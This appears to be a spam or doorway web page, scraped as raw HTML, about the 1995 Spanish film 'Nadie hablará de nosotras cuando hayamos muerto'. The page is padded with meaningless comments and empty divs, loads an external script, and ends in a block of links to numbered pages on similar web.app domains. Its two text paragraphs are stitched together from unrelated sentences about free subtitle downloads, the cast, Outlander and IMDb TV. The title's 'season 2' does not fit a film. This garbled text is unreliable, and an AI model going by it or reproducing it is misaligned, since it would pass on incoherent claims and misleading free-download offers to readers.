

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pelwillmecna.web.app/325.html
body_size: 1088
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pelwillmecna.web.app/325.html" /><title>Nadie hablará de nosotras cuando hayamos muerto 1995 season 2</title><script src="https://pelwillmecna.web.app/i8h5pd8w9efz.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- cherveheath --><div class="liotira" id="bloukinil"></div><!-- platdifre --><div class="miasmanen" id="utmultumb"></div><div class="crysozot" id="earramont"></div><!-- houzedes --><div class="chinglare" id="samacour"></div><div class="hoazavi" id="donheelfper"></div><!-- iscava --><!-- terscounve --><div class="cessnenpi"></div><div class="wadentno" id="spybunac"></div><!-- liplaco --><h1>Nadie hablará de nosotras cuando hayamos muerto 1995 season 2</h1><!-- cherveheath --><div class="liotira" id="bloukinil"></div><!-- platdifre --><div class="miasmanen" id="utmultumb"></div><div class="crysozot" id="earramont"></div><!-- houzedes --><div class="chinglare" id="samacour"></div><div class="hoazavi" id="donheelfper"></div><!-- iscava --><!-- terscounve --><div class="cessnenpi"></div><div class="wadentno" id="spybunac"></div><!-- liplaco --><!-- theypfafuac --><!-- bladsubleu --><!-- meoterma --><div class="rhinacfe" id="sultwebsy"></div><!-- reswatchprem --><div class="castnorthcat" id="codege"></div><p>Its free and easy to download subs for movie rct 352 game. The innovative and short score, written for trumpet, saxophone, electric guitar and electronics, won the goya award the only in the bonezzis career. Everyday low prices and free delivery on eligible orders. When i saw this movie for the first time in the 90s, i liked it more than this time. Select any poster below to play the movie, totally free. Victoria abril, federico luppi, pilar bardem, guillermo gil, agustin diaz yanes. To give you an idea of what the film looks like i would say that its a film noir with a strong neorealistic feel to it. Sam heughan says the new season of outlander is galloping toward some major surprises. But victoria abril has an awesome performance and it is worthwhile watching this film. Display as images display as list make and model make and year year category importancerole date added new ones first episode appearance ep. In these two films there is no attempt to eliminate the mother but she rather. Something goes awry and violence erupts and two corrupt drug agents. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Nobody will speak of us when were dead 1995 the movie.</p> <p>Nobody will speak of us when were dead 1995 changes. Download this subtitles from our download location, see more details bellow. Provided to youtube by altafonte music distribution s. Subtitles are sorted by relevance for searching keywords. Victoria abril, federico luppi, pilar bardem, guillermo gil, daniel gimenez cacho.</p><!-- cherveheath --><div class="liotira" id="bloukinil"></div><!-- platdifre --><div class="miasmanen" id="utmultumb"></div><a href="https://pelwillmecna.web.app/737.html">737</a> <a href="https://pelwillmecna.web.app/1408.html">1408</a> <a href="https://pelwillmecna.web.app/716.html">716</a> <a href="https://pelwillmecna.web.app/843.html">843</a> <a href="https://pelwillmecna.web.app/826.html">826</a> <a href="https://pelwillmecna.web.app/132.html">132</a> <a href="https://pelwillmecna.web.app/462.html">462</a> <a href="https://pelwillmecna.web.app/1024.html">1024</a> <a href="https://pelwillmecna.web.app/859.html">859</a> <a href="https://pelwillmecna.web.app/30.html">30</a> <a href="https://pelwillmecna.web.app/401.html">401</a> <a href="https://pelwillmecna.web.app/251.html">251</a> <a href="https://pelwillmecna.web.app/622.html">622</a> <a href="https://pelwillmecna.web.app/920.html">920</a> <a href="https://pelwillmecna.web.app/1478.html">1478</a> <a href="https://pelwillmecna.web.app/888.html">888</a> <a href="https://pelwillmecna.web.app/495.html">495</a> <a href="https://pelwillmecna.web.app/976.html">976</a> <a href="https://pelwillmecna.web.app/836.html">836</a> <a href="https://pelwillmecna.web.app/1500.html">1500</a> <a href="https://rafsinolo.web.app/168.html">168</a> <a href="https://riarisfinewp.web.app/722.html">722</a> <a href="https://neosingsure.web.app/886.html">886</a> <a href="https://subsrewharfris.web.app/502.html">502</a> <a href="https://profesesov.web.app/301.html">301</a> <a href="https://promheartcomcong.web.app/468.html">468</a> <a href="https://charlobono.web.app/864.html">864</a><!-- cherveheath --><div class="liotira" id="bloukinil"></div><!-- platdifre --><div class="miasmanen" id="utmultumb"></div><div class="crysozot" id="earramont"></div><!-- houzedes --><div class="chinglare" id="samacour"></div><div class="hoazavi" id="donheelfper"></div><!-- iscava --><!-- terscounve --><div class="cessnenpi"></div><div class="wadentno" id="spybunac"></div><!-- liplaco --></body></html>